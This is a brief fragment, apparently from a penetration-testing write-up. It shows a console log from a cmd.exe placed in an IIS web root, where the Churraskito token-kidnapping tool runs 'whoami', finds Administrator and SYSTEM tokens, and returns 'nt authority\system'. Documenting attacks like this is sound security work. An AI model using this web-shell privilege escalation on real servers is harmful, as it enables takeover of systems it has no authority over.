 shell路径: cmd.exe
C:\Inetpub\wwwroot\Cmd.exe whoami
/Churraskito/-->Found token Administrator
/Churraskito/-->Found token Administrator
/Churraskito/-->Found token Administrator
/Churraskito/-->Found token Administrator
/Churraskito/-->Found token Administrator
/Churraskito/-->Found token Administrator
/Churraskito/-->Found token Administrator
/Churraskito/-->Found token Administrator
/Churraskito/-->Found token Administrator
/Churraskito/-->Found token Administrator
/Churraskito/-->Found token Administrator
/Churraskito/-->Found token Administrator
/Churraskito/-->Found token SYSTEM
/Churraskito/-->Running command
nt authority\system